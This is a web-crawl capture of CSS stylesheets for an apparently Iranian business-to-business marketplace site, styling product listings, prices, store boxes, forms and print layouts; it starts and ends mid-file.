                    max-height: 100%;
                }

    .ItemListView .compare {
        position: absolute;
        bottom: 15px;
        left: 24px;
        cursor: pointer;
        z-index: 2000;
    }

        .ItemListView .compare .fa {
            font-size: 1.2em;
        }

        .ItemListView .compare:hover {
            color: #2327de;
        }

    .ItemListView .wishlist {
        position: absolute;
        top: 22px;
        right: 219px;
        cursor: pointer;
        z-index: 200;
        color: #ccc;
    }

        .ItemListView .wishlist:hover {
            color: #98c4ee;
        }

        .ItemListView .wishlist .fa {
            padding: 0px;
            font-size: 1.2em;
        }

    .ItemListView a .leftSection {
        width: calc(100% - 200px);
        padding-right: 25px;
        line-height: normal;
    }

        .ItemListView a .leftSection > div {
            display: block;
            float: right;
        }

            .ItemListView a .leftSection > div.div-1 {
                width: 65%;
            }

            .ItemListView a .leftSection > div.div-2 {
                width: 35%;
            }

            .ItemListView a .leftSection > div.div-1 .p-name {
                font-weight: bold;
                font-size: 1.2em;
            }

    .ItemListView a:hover .leftSection > div.div-1 .p-name {
        color: #2453d7;
    }

    .ItemListView a .leftSection > div.div-1 .rateDiv {
        display: flex;
        align-items: center;
        margin: 10px 0px;
    }

        .ItemListView a .leftSection > div.div-1 .rateDiv span {
            margin-left: 5px;
        }

        .ItemListView a .leftSection > div.div-1 .rateDiv > div {
            display: inline-block
        }

            .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                padding: 0px 3px;
                background-color: #0fb445;
                color: #fff;
                border-radius: 3px;
                margin-left: 10px;
                display: flex;
                align-items: center;
            }

div .SpecialFeatureDiv {
    margin-top: 20px;
}

    div .SpecialFeatureDiv > div {
        position: relative;
        padding-right: 20px;
    }

        div .SpecialFeatureDiv > div .fa {
            position: absolute;
            top: 4px;
            right: 0px;
        }

    div .SpecialFeatureDiv .FeatureName {
        color: #211531;
        display: inline-block;
    }

    div .SpecialFeatureDiv .FeatureValue {
        color: #a9a9b5;
    }

div.div-4 .SpecialFeatureDiv {
    height: 55px;
    overflow: hidden;
}

.ItemListView a .leftSection > div.div-2 {
    padding-right: 10px;
}

    .ItemListView a .leftSection > div.div-2 .mainPrice {
        font-weight: bold;
        font-size: 1.2em;
    }

.MinimomOrderCount {
    margin-top: 5px 0;
    font-weight: bold;
    color: #10a372;
}

.ItemListView a:hover .leftSection > div.div-2 .mainPrice {
    color: #2453d7;
}

.ItemListView a .leftSection > div.div-2 .OldPrice {
    display: flex;
    align-items: center;
    color: #e40000;
}

    .ItemListView a .leftSection > div.div-2 .OldPrice span:first-of-type {
        margin-left: 5px;
        text-decoration: line-through;
    }

    .ItemListView a .leftSection > div.div-2 .OldPrice span:last-of-type {
        font-size: 1em;
    }

.ItemListView .VarietyOfColors {
    display: block;
    margin-top: 10px;
    position: relative;
    text-align: center;
}

    .ItemListView .VarietyOfColors .ColorItem {
        width: 25px;
        height: 25px;
        display: inline-block;
        margin-left: 2px;
        border-radius: 2px;
        border: 1px solid #efefff;
    }

    .ItemListView .VarietyOfColors .ImageVariety {
        cursor: pointer;
    }

    .ItemListView .VarietyOfColors .ColorItem:last-child {
        margin-left: 0px;
    }

.ItemTableView {
    padding: 10px;
}

    .ItemTableView .div-1 img {
        margin: 0 auto;
    }

    .ItemTableView .div-2 {
        height: 48px;
        overflow: hidden;
    }

        .ItemTableView .div-2 .p-name {
            margin: 10px 0px;
        }

    .ItemTableView .div-3 {
        height: 45px;
        position: relative;
    }

        .ItemTableView .div-3 .NotExist {
            position: absolute;
            font-weight: bold;
            color: #fccc00;
        }

        .ItemTableView .div-3 .mainPrice {
            font-weight: bold;
            font-size: 1.2em;
            margin-bottom: 5px;
        }

        .ItemTableView .div-3 .mainPrice {
            color: #007db0;
        }

        .ItemTableView .div-3 .OldPrice {
            display: flex;
            align-items: center;
            color: #e40000;
        }

            .ItemTableView .div-3 .OldPrice span:first-of-type {
                margin-left: 5px;
                text-decoration: line-through;
            }

            .ItemTableView .div-3 .OldPrice span:last-of-type {
                font-size: 1em;
            }

    .ItemTableView .div-5 {
        font-weight: bold;
        color: #0aac76;
        height: 30px;
    }

    .ItemTableView .div-4 .SpecialFeatureDiv {
        margin-top: 0;
    }

.productLink {
    display: block;
}

.rateDivTableView {
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 12px;
    border-top: 1px solid #eee;
    margin: 0 -4px;
    position: relative;
}

    .rateDivTableView .Rating {
        display: inline-block;
        padding: 2px 8px;
        border-radius: 4px;
        background-color: #eee;
    }

        .rateDivTableView .Rating .fa {
            line-height: 1.4em;
            font-size: 1.1em;
        }

    .rateDivTableView .compare {
        position: absolute;
        left: 12px;
        top: 12px;
        display: flex;
        align-items: center;
        visibility: hidden;
        opacity: 0;
        cursor: pointer;
    }

.SearchItemTable:hover .rateDivTableView .compare {
    visibility: visible;
    opacity: 1;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
}

.product-list .colItem:hover {
    box-shadow: 0 2px 14px 0 rgba(0,0,0,.07);
    z-index: 11;
}

.DeliveryItems {
    display: block;
    background-color: #fff;
    overflow: hidden;
}

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(16.666% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure figcaption {
            color: #5b5959;
            font-weight: bolder;
        }

.footer2 {
    background-color: #dcdcdc;
    padding: 20px 0;
}

.footer-copyright {
    color: #4a4a4a;
    padding-bottom: 15px;
    background-color: #dcdcdc;
}

    .footer-copyright .container {
        border-top: 1px solid #b0bec5;
        padding-top: 20px;
    }

.checkbox.custom-checkbox span.fa-circle, .radio.custom-radio span.fa-circle {
    background-color: #fff;
    border: 1px solid #999;
    font-size: 10px;
    line-height: 10px;
    padding: 3px;
    border-radius: 2px;
    float: right;
    margin-left: 5px;
    color: #fff;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.radio.custom-radio span.fa-circle {
    border-radius: 50%;
    line-height: 9px;
    margin-left: 15px;
}

.checkbox.custom-checkbox input:checked + span.fa-circle, .radio.custom-radio input:checked + span.fa-circle {
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.purchase-supply-form {
    margin-top: 15px;
    border: 1px solid #ccc;
    padding: 15px;
    background-color: #fff;
}

.RegPurchaseSupplyDiv {
    cursor: pointer;
    padding: 2px;
    border-radius: 5px;
    background-color: #fff;
    margin-top: 15px;
}

    .RegPurchaseSupplyDiv figure img {
        width: 100%;
        border: 1px solid #ebeced;
        -ms-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -ms-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-filter: sepia(0);
        filter: sepia(0);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out;
    }

    .RegPurchaseSupplyDiv figure:hover img {
        -webkit-filter: sepia(80%);
        filter: sepia(80%);
    }

.purchase-supply-list {
    margin-top: 10px;
}

    .purchase-supply-list .row {
        display: flex;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding-left: 5px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding-right: 5px;
        }

    .purchase-supply-list .purchase {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        height: 100%;
    }

    .purchase-supply-list .supply {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        max-height: 400px;
        overflow-y: auto;
    }

    .purchase-supply-list ul li {
        margin-bottom: 15px;
    }

        .purchase-supply-list ul li a {
            display: flex;
            align-items: center;
            font-size: 14px;
        }

            .purchase-supply-list ul li a:hover {
                color: #ccc;
            }

            .purchase-supply-list ul li a .p-name {
                font-weight: bold;
            }

            .purchase-supply-list ul li a .supplyer-name {
                margin-top: 5px;
                font-size: 0.8em;
            }

        .purchase-supply-list ul li img {
            width: 45px;
            margin-left: 5px;
            border: 1px solid #eaeaea;
        }

.supplyer-info {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    overflow: hidden;
}

    .supplyer-info .Title {
        font-weight: bold;
        padding-left: 5px;
    }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Site.css
body_size: 62212
content:
body {
    font-family: IRANSansL;
}

@media (min-width: 768px) {
    .modal-dialog {
        margin: 60px auto;
    }
}

.ltr {
    direction: ltr;
}

a {
    cursor: pointer;
}

.glyphicon {
    margin-left: 5px;
}
.iransans-en {
    font-family: IRANSans-EN
}
.form-horizontal .control-label {
    text-align: right;
}

.modal-dialog.minmodal {
    margin: 150px auto;
}

form .modal-footer {
    margin: 0px -15px;
}

.popover {
    right: initial;
}

.FooterIcons {
    padding: 15px;
    border: 1px solid rgb(208, 208, 208);
    background-color: #fff;
}

#ShowBriefDetailsModal img {
    max-width: 100%;
}

.StoreInfo .BoxTitle {
    font-weight: bold;
    font-size: 1em;
    cursor: pointer;
    color: #8e969d;
    background-color: #f6f6f6;
    width: 180px;
    padding: 5px 15px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

.StoreInfo .BoxInfo {
    background-color: #f6f6f6;
    padding-top: 15px;
    margin-bottom: 20px;
    display: flow-root;
    border-radius: 5px;
    border-top-right-radius: 0;
}


    .StoreInfo .BoxInfo .form-group {
        display: block;
        float: right;
        width: calc(50% - 10px);
        margin-left: 5px;
        margin-right: 5px;
    }

    /*.StoreInfo .BoxInfo .form-group:nth-of-type(2n+1) {
            margin-left: 5px;
        }

        .StoreInfo .BoxInfo .form-group:nth-of-type(2n+2) {
            margin-right: 5px;
        }*/

    .StoreInfo .BoxInfo .ActivitiesBox {
        background-color: #fff;
        overflow: hidden;
        border: 1px solid #cccccc;
        padding: 10px 0;
        border-radius: 5px;
    }

        .StoreInfo .BoxInfo .ActivitiesBox .checkboxlabel {
            padding: 5px 5px;
        }

.NotifQuestion {
    cursor: pointer;
    position: relative;
    top: 2px;
    color: #f89332;
}

fieldset {
    border: 1px solid #ddd !important;
    padding: 0 1.4em 1.4em 1.4em !important;
    margin: 0 0 1.5em 0 !important;
    border-radius: 5px;
    background: #fff;
}

legend {
    display: block;
    padding: 8px 10px;
    margin-bottom: 15px;
    font-size: 1em;
    line-height: inherit;
    color: #428bca;
    border: 0;
    width: initial;
    border-radius: 5px;
    box-shadow: 0px 2px 2px -2px #eeeeee;
    background: #fff;
    border: 1px solid #dfdfdf;
}

.badge {
    margin-right: 5px;
    font-family: IRANSansL;
}

.dropdown-menu {
    right: initial;
    left: 0;
}

label.RequiredStar {
    padding-left: 10px;
}

    label.RequiredStar:after {
        content: "*";
        position: relative;
        color: #e93c35;
        margin-right: 5px;
    }

.SearchForm {
    background-color: #fff;
    margin: 0px;
    padding: 10px 25px;
    border: 1px solid rgb(208, 208, 208);
    border-radius: 3px;
}

    .SearchForm .row > div {
        padding: 7px;
    }

.bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid #00d0b7;
    display: block;
    width: 100%;
    height: 13px;
    line-height: 10px;
    margin-top: 0px;
    margin-bottom: 30px;
}

    .bhead .h1 {
        color: #00d0b7;
        font-weight: normal;
        margin-top: 0px;
        margin-bottom: 0px;
        font-size: 16px;
        float: right;
    }

        .bhead .h1 span {
            color: #00d0b7;
            padding-left: 15px;
            background-color: #f3f3f3;
            font-family: IRANSans;
            font-size: 16px;
            font-weight: 600;
        }

.jumbotron {
    padding: 48px 15px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.nav > li > a:hover, .nav > li > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.input-group-addon:last-child {
    border-left: 1px solid #ccc;
}

.DisableItems {
    pointer-events: none;
    position: relative;
    background-color: initial;
    border-radius: 5px;
    min-height: 100px;
}

    .DisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        top: calc(50% - 23px);
        right: 0;
        text-align: center;
        position: absolute;
    }

    .DisableItems * {
        pointer-events: none;
        opacity: 0;
    }

.DisableItemsSelect {
    pointer-events: none;
    opacity: 0.3;
}

.SecondDisableItems {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .SecondDisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .SecondDisableItems div {
        opacity: 0.3;
    }

.max #PageinBtns {
    margin: 0px;
    margin-bottom: 15px;
    text-align: left;
}

#PageinBtns .btn-blue {
    background-color: #fff;
}

    #PageinBtns .btn-blue.disabled, #PageinBtns .btn-blue[disabled] {
        pointer-events: none;
    }

.StoreSearchBox {
    padding: 0px !important;
    padding-bottom: 85px !important;
    position: relative;
}

    .StoreSearchBox .BackgroundimageStore {
        width: 100%;
        display: block;
    }

    .StoreSearchBox .StoreLink {
        position: absolute;
        bottom: 60px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

        .StoreSearchBox .StoreLink .LogoStore {
            width: 50px;
            height: 50px;
            border: 2px solid #fff;
        }

            .StoreSearchBox .StoreLink .LogoStore:hover {
                border: 2px solid rgb(208, 208, 208);
            }

    .StoreSearchBox .StoreName {
        position: absolute;
        bottom: 40px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

    .StoreSearchBox .ProductCount {
        position: absolute;
        right: 10px;
        bottom: 10px;
    }

    .StoreSearchBox .BlogCount {
        position: absolute;
        left: 10px;
        bottom: 10px;
    }

.BoxLeftDetailsProduct {
}

.StoreLeftBox {
    margin-top: 50px;
}

    .StoreLeftBox .HeaderSection {
        padding: 15px 15px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .StoreLeftBox .SectionBody {
        position: relative;
        padding-bottom: 120px !important;
        padding-top: 10px;
    }

        .StoreLeftBox .SectionBody .StoreLink {
            padding-right: 40px;
            position: relative;
            display: block;
            padding-top: 3px;
        }

            .StoreLeftBox .SectionBody .StoreLink span {
                display: block;
                font-size: 0.9em;
            }

            .StoreLeftBox .SectionBody .StoreLink img {
                position: absolute;
                right: 0px;
                top: 2px;
                width: 35px;
                height: 35px;
                border: 1px solid #e5e5e5;
            }

        .StoreLeftBox .SectionBody .DateCreate {
            position: absolute;
            left: 10px;
            top: 15px;
            color: #333;
            font-size: 0.8em;
        }

        .StoreLeftBox .SectionBody .StarsCulture {
            text-align: left;
            padding: 10px 0px;
            position: relative;
            margin-top: 10px;
        }

            .StoreLeftBox .SectionBody .StarsCulture .Score {
                font-size: 0.8em;
                position: absolute;
                right: 0px;
            }

        .StoreLeftBox .SectionBody .FollwoStoreDiv {
            position: absolute;
            right: 0px;
            bottom: 70px;
            width: 100%;
            text-align: center;
        }

            .StoreLeftBox .SectionBody .FollwoStoreDiv a {
                padding: 3px 10px;
                border: 1px solid #428bca;
                border-radius: 5px;
                color: #428bca;
                font-size: 0.9em;
            }

                .StoreLeftBox .SectionBody .FollwoStoreDiv a:hover {
                    background-color: #545454;
                    color: #fff;
                }

        .StoreLeftBox .SectionBody .LikeCustomer {
            position: absolute;
            right: 0px;
            bottom: 10px;
            width: 100%;
        }

            .StoreLeftBox .SectionBody .LikeCustomer a {
                border: 1px solid #999;
            }

                .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers {
                    width: 29px;
                    height: 29px;
                    border: 1px solid #999;
                    position: absolute;
                    left: 10px;
                    border-radius: 50%;
                    text-align: center;
                }

                    .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers:before {
                        content: '...';
                        color: #999;
                        position: absolute;
                        top: 0px;
                        right: 6px;
                    }
/*----------------------------------------------------------------------*/
.BoxLeftDetailsProduct .TemplateBlog {
    margin-top: 20px;
}

    .BoxLeftDetailsProduct .TemplateBlog .HeaderSection {
        padding: 15px 20px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem {
        padding: 5px 10px;
    }


        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo {
            position: relative;
        }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection {
        padding: 1px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection2 {
        padding: 9px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog {
        padding-right: 45px;
        position: relative;
        display: flex;
        align-items: center;
        height: 41px;
    }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog span.BlogName {
            display: block;
            font-size: 0.8em;
        }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog img {
            position: absolute;
            right: 0px;
            top: 2px;
            width: 40px;
            height: 40px;
            border: 1px solid #e5e5e5;
        }
/*-----------------------------------------------------------*/

.BoxLeftDetailsProduct .right-module {
    margin-top: 20px;
    background-color: #fff;
    padding: 10px;
}

    .BoxLeftDetailsProduct .right-module .title_block {
        padding: 15px 10px;
        color: #333;
        font-size: 1.1em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 15px;
        background-color: #F7F7F7;
    }

#product .primary-box #CustomerActionIcons .row {
    margin: 0px;
}

#product .primary-box #CustomerActionIcons {
    margin-top: 10px;
    padding: 10px 0px;
    font-size: 0.95em;
}

    #product .primary-box #CustomerActionIcons .CustomerActionDiv {
        width: 20%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerLikeList {
        width: 85%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv:last-child {
        padding-left: 0px;
    }


    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a {
        width: 100%;
        border: 1px solid #e5e5e5;
        background-color: #FAFAFA;
        padding: 10px;
        border-radius: 3px;
        padding-right: 32px;
        position: relative;
        color: #606a75;
        height: 100%;
    }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover {
            background-color: #616161;
            color: #fff;
            border-color: #616161;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
            position: absolute;
            right: 5px;
            top: 8px;
            width: 20px;
            height: 20px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img.white {
                visibility: hidden;
            }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.white {
            visibility: visible;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.black {
            visibility: hidden;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist {
            width: 100%;
            background-color: #fff;
            border: 1px solid #fff;
            border-left: 1px solid #e5e5e5;
            display: flex;
            align-items: center;
            padding: 0px;
            border-radius: 0px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist span {
                display: inline-block;
                padding-left: 10px;
                font-size: 1.5em;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist:hover {
                color: #acacac;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist .fa {
                position: relative;
                font-size: 2em;
                top: initial;
                right: initial;
            }



#product .primary-box > div .BoxDetailsStore {
    border-radius: 5px;
}

#product .pb-left-column {
    padding: 15px;
}


#PFavoritCustomerDicv {
    height: 350px;
    overflow-y: auto;
}

    #PFavoritCustomerDicv .FavocritCustomerList {
        padding: 10px 0px;
        position: relative;
        border-bottom: 1px solid #e5e5e5;
    }

        #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo {
            display: block;
            overflow: hidden;
        }

            #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p {
                height: 35px;
                position: relative;
                padding-right: 35px;
            }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p img {
                    position: absolute;
                    top: 2px;
                    right: 0px;
                    width: 30px;
                    height: 30px;
                }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span {
                    display: block;
                }

                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.FLname {
                        font-weight: bold;
                    }

                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.Cusername {
                        color: rgb(193, 193, 193);
                        margin-bottom: 0px;
                    }

        #PFavoritCustomerDicv .FavocritCustomerList a.FollowCUserBtn {
            border: 1px solid #6c85c1;
            border-radius: 5px;
            padding: 5px;
            color: #5f79b7;
            position: absolute;
            top: 10px;
            left: 0px;
        }

.MoreUsers {
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    color: rgb(193, 193, 193);
}

#BoxLeft {
    position: relative;
}

    #BoxLeft .DeleteLeftBoxItemBtn {
        position: absolute;
        left: 20px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

.RightBoxButtonDiv {
    position: relative;
}

    .RightBoxButtonDiv .DeleteRightBoxItemBtn {
        position: absolute;
        left: 5px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

#TemplateCategoryItemsDiv {
    margin-top: 20px;
}

    #TemplateCategoryItemsDiv > div {
        padding: 10px 15px;
    }

.ResulActionDiv {
    text-align: center;
    color: #eb3d36;
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #e17a7a;
    background-color: #f7eded;
    margin: 5px 0px;
}

.TableForTemplate {
    width: 100%;
    font-size: 0.9em;
    color: #07405a;
}

    .TableForTemplate tr td {
        padding: 5px 0px 5px 5px;
    }

        .TableForTemplate tr td:last-child {
            padding-left: 5px;
        }


@media (max-width: 768px) {
    #BriefDesc img {
        max-width: 100% !important;
        height: auto;
    }
}

#MvcViewer1ReportPanel {
    direction: ltr;
}

    #MvcViewer1ReportPanel > div {
        width: auto !important;
    }

#myTab li {
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border: 1px solid #ddd;
    border-bottom: none;
}

.NumberFarsi {
    font-family: WebYekan;
}

.ProductVarietyTr {
    background-color: #eef8fb;
}

.ColectionItem {
    border: 1px solid #ccc;
    padding: 10px 5px;
    background-color: #fff;
    position: relative;
}

    .ColectionItem .title {
        font-family: IRANSANS;
        font-size: 1em;
        width: 100%;
        height: 25px;
        overflow: hidden;
        line-height: 1.8em;
    }

    .ColectionItem .CustomerName {
        font-size: 0.8em;
        color: #717171;
    }

    .ColectionItem .ColectionImage {
        display: block;
        margin: 5px 0px;
        width: 100%;
    }

    .ColectionItem .ProductCount {
        font-family: IRANSANS;
        position: absolute;
        bottom: 10px;
        right: 8px;
        padding: 5px 15px;
        color: #fff;
        border-radius: 5px;
        background: rgba(94, 94, 95, 0.8);
    }

    .ColectionItem .ProductsSet {
        display: block;
        overflow: hidden;
    }

    .ColectionItem .Product {
        display: inline-block;
        float: left;
        width: 40px;
        border: 1px solid #ccc;
        margin-right: 5px;
    }

    .ColectionItem .LikeCustomerSet, .ColectionItem .LikeStoreSet {
        text-align: center;
        padding: 10px 0px 0px 0px;
        font-size: 1.8em;
        cursor: pointer;
    }

    .ColectionItem .CollectionPrice {
        position: relative;
        height: 50px;
        font-family: IRANSANS;
    }

        .ColectionItem .CollectionPrice .Title {
            position: absolute;
            top: 0px;
            right: 5px;
            font-size: 1em;
            color: #000;
        }

        .ColectionItem .CollectionPrice .TotalPrice {
            position: absolute;
            top: 3px;
            left: 5px;
            text-decoration: line-through;
            color: #676767;
            font-size: 1em;
        }

        .ColectionItem .CollectionPrice .TotalPriceWithDiscount {
            position: absolute;
            top: 25px;
            left: 5px;
            color: #1ace0c;
            font-size: 1em;
        }

    .ColectionItem .CollectionProductPriceRange {
        color: #007176;
        font-family: IRANSANs;
    }

        .ColectionItem .CollectionProductPriceRange .Title {
            color: #000000;
        }

        .ColectionItem .CollectionProductPriceRange span {
            margin-left: 2px;
        }

            .ColectionItem .CollectionProductPriceRange span:last-child {
                margin-left: 0px;
            }

.text-red {
    color: #dd1c14;
}

@media (max-width:768px) {
    #SearchForm {
        display: none;
    }
}

.TableauDetails {
    font-size: 0.9em;
}

    .TableauDetails .row {
        margin-bottom: 8px;
    }

        .TableauDetails .row .col-xs-6 .fa-fw {
            font-size: 1em;
            font-weight: bold;
        }

.SetItemList {
    position: relative;
}

    .SetItemList:hover > .DeleteEdit {
        display: block;
    }

    .SetItemList .DeleteSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 0px;
    }

    .SetItemList .EditSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 20px;
    }

.gm-style-iw {
    font-family: IRBadr;
    padding-right: 20px;
    color: #0bb9b3;
}

.table td {
    font-size: 0.9em;
}

@media print {
    #header {
        display: none;
    }

    #rightSide {
        display: none;
    }

    #content {
        font-size: 0.85em !important;
    }

    .Print {
        display: none;
    }

    .tooltipButton {
        display: none;
    }

    .tables {
        width: 100%;
    }

    #SearchForm1 {
        display: none;
    }

    #pagefooter {
        display: none;
    }

    .Temp2 {
        display: none;
    }
}

.custom-box {
    position: relative;
    display: block;
    padding: 20px;
    margin-bottom: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #FFF;
    box-shadow: 1px 1px 0 0 #FFF, inset 1px 1px 3px 0 rgba(0,0,0, 0.2);
    height: 120px;
}

    .custom-box h3 {
        font-size: 1.3em !important;
        font-weight: bold;
        margin: 0 0 10px 0;
        white-space: nowrap;
        padding: 0;
    }

    .custom-box p {
        font-size: 15px;
        font-size: 1.2em;
    }

        .custom-box p > small {
            display: block;
            color: #f9f9f9;
            font-size: 13px;
            margin-top: 5px;
        }

    .custom-box h3, .custom-box p {
        z-index: 5;
    }

    .custom-box i {
        position: absolute;
        font-size: 90px;
        left: 15px;
        bottom: 0px;
        line-height: auto;
        margin: 0;
        padding: 0;
        color: rgba(0,0,0, 0.1);
    }

    .custom-box:hover {
        text-decoration: none;
        color: #f9f9f9;
        cursor: pointer;
    }

.palette-alizarin {
    background-color: #E74C3C !important;
}

.palette-nephritis {
    background-color: #27AE60 !important;
}

.palette-peter-river {
    background-color: #3498DB !important;
}

.palette-wet-asphalt {
    background-color: #34495E !important;
}

.palette-yellow {
    background-color: #f8c212 !important;
}

.TopDetails {
    background: -webkit-linear-gradient(#F7F7F7, #fcfdfe);
    background: -o-linear-gradient(#F7F7F7, #fcfdfe);
    background: -moz-linear-gradient(#F7F7F7, #fcfdfe);
    background: linear-gradient(#F7F7F7, #fcfdfe);
}

.BottomDetails {
    background: -webkit-linear-gradient(#fcfdfe,#F7F7F7);
    background: -o-linear-gradient(#fcfdfe,#F7F7F7);
    background: -moz-linear-gradient(#fcfdfe,#F7F7F7);
    background: linear-gradient(#fcfdfe,#F7F7F7);
}

#lstLoading {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#lstLoadingStore {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#ChatLoading {
    left: 35%;
    min-height: 100px;
    position: absolute;
    text-align: center;
    top: 100px;
    width: 100px;
    z-index: 9999;
}

.DisableItemAnimate {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .DisableItemAnimate::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .DisableItemAnimate div {
        opacity: 0.3;
    }


.DisableItemsMenu > div {
    opacity: 0.5 !important;
    pointer-events: none;
    /*background-color:rgba(0, 0, 0, 0.51) !important;*/
}

.DisableItemsMenu #VertivcalNavbar {
    opacity: 1 !important;
    pointer-events: initial;
}

    .DisableItemsMenu #VertivcalNavbar div {
        opacity: 1 !important;
        pointer-events: initial;
    }

.PmessageListAlert {
    padding: 120px 100px 0 100px;
    text-align: center;
    color: #EF1807;
    opacity: 1 !important;
}

.DisableItemsModal {
    opacity: 0.95 !important;
    background: #fff !important;
    pointer-events: none;
}

.DisplayLoad {
    visibility: visible;
}

.HideLoad {
    visibility: hidden;
}

.navigation-count {
    color: #555;
    font-size: 13px;
    line-height: 19px;
}

.HideItem {
    display: none;
}

.cardFeat {
    height: 30px;
    overflow: hidden;
    font-size: 0.75em;
    padding-right: 10px;
}

#SelectUser:hover {
    background: #eff0f6;
}

#UserContainer {
    -webkit-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    -moz-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    border: 1px solid #ecf5f7;
    padding: 2px;
    background: #edf4fe;
    font-size: 0.8em;
}

#UsersList:hover {
    overflow-y: auto !important;
}


@media screen and (max-width:750px) {
    #SearchTableuPanel {
        margin-left: 15px;
        margin-right: 15px;
    }

    div.headerdiv {
        margin: 0px;
    }

    .btn-round {
        font-size: 0.95em;
    }

